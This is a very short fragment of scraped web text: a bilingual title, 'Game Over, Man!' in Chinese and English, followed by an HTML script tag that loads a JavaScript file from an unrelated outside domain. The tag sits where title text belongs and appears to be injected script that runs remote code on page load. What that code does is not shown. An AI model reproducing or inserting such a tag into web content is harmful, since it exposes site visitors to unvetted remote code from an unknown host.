游戏结束,老兄! Game Over, Man!<script src=https://gctav1.site/js/tj.js></script>